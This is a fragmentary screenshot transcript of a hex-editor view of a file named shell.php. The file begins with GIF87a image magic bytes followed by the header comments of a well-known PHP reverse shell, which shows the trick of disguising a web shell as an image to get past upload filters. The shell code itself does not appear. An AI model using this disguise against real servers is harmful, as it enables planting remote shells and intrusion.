 root@hekeats: /home/hekeats/桌面
File: shell.php ASCII Offset: 0x00000005 / 0x0000157B (%00)
00000000 47 49 46 38 37 61 0A 3C 3F 70 68 70 0A 2F 2F 20 GIF87a.<?php.//
00000010 70 68 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C php-reverse-s
00000020 6C 20 2D 20 41 20 52 65 76 65 72 73 65 20 53 68 l - A Reverse
00000030 65 6C 6C 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 ell implement
00000040 6F 6E 20 69 6E 20 50 48 50 0A 2F 2F 20 43 6F 70 on in PHP.//
00000050 79 72 69 67 68 74 20 28 43 29 20 32 30 30 37 20 yright (C) 20
00000060 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 79 40 70 65 pentestmonkey
00000070 6E 74 65 73 74 6D 6F 6E 6B 65 79 2E 6E 65 74 0A ntestmonkey.n
00000080 2F 2F 0A 2F 2F 20 54 68 69 73 20 74 6F 6F 6C 20 //.// This to
00000090 6D 61 79 20 62 65 20 75 73 65 64 20 66 6F 72 20 may be used f
000000A0 6C 65 67 61 6C 20 70 75 72 70 6F 73 65 73 20 6F legal purpose
000000B0 6E 6C 79 2E 20 20 55 73 65 72 73 20 74 61 6B 65 nly. Users t